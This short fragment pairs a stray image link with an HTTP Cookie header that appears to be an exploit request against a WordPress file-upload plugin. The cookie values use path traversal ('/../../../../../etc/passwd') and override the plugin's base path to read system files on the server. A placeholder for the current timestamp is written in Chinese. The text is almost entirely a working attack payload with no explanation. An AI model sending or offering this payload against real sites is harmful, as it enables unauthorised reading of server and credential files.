 Cookie: wp_wpfileupload_939a4dc9e3d96a97c2dd1bdcbeab52ce=cfyMMnYQqNBbcBNMLTCDnE7ezEAdzLC3; wfu_storage_pQ1DyzbQp5hBxQpW=/../../../../../etc/passwd[[name]]; wfu_download_ticket_Hw8h7dBmxROx27ZZ=当前时间戳; wfu_ABSPATH=/;